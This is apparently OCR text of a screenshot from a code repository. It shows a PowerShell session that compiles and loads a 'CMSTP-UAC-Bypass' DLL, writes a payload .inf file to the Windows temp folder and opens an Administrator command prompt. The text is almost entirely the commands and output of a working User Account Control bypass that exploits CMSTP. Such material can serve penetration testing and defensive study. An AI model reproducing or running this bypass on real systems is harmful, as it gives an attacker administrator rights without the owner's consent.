 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\user1\Downloads> Add-Type -TypeDefinition ([IO.File]::ReadAllText("$pwd\Source.cs")) -ReferencedAssemblies "
System.Windows.Forms" -OutputAssembly "CMSTP-UAC-Bypass.dll"
PS C:\Users\user1\Downloads> [Reflection.Assembly]::Load([IO.File]::ReadAllBytes("$pwd\CMSTP-UAC-Bypass.dll"))
GAC    Version        Location
---    -------        --------
False  v4.0.30319
PS C:\Users\user1\Downloads> [CMSTPBypass]::Execute("C:\Windows\System32\cmd.exe")
Payload file written to C:\windows\temp\bpe5whps.inf
True
PS C:\Users\user1\Downloads>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.16299.1565]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>